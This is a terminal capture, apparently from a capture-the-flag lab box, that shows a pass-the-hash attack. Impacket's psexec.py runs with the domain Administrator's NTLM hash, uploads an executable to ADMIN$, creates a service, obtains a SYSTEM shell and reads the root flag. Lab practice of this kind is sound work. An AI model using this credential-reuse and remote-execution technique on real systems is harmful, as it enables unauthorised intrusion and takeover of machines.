 ┌──(root💀Hidd3nWiki)-[~/Documents/Pathfinder/ldapinfo]
└─# /usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/Administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file xVkkgnQN.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service NJTP on 10.10.10.30.....
[*] Starting service NJTP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
ee
C:\Windows\system32>